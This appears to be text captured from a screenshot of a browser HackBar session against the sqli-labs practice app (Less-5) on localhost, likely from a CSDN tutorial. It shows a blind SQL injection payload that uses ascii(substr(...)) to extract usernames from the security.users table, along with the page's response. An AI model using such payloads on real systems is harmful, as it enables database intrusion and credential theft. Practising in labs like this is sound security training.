 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),2,1))<118%23
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select username from security.users order by id limit 0,1),2,1))<118%23
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5